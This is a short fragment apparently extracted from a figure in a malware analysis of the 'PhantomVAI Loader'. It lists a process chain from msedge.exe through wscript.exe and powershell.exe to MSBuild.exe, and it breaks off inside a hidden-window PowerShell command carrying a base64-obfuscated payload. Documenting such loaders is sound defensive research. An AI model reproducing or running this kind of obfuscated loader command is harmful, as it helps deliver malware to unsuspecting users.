 Loaded PhantomVAI Loader
2
A
429
2
6
4
msedge.exe CGO
wscript.exe
powershell.exe
MSBuild.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powersh
ell.exe" -nop -w hidden -c "$sixths =
'JABhAHMAYwBvAGMAYQByAHAAbwB1AHMAIAA9ACA
AJwAjAHgAIwAuAGUAbABpAEYAZABlACMAcgBlAHYAb
gBvAEMALwBzAGQAYQ…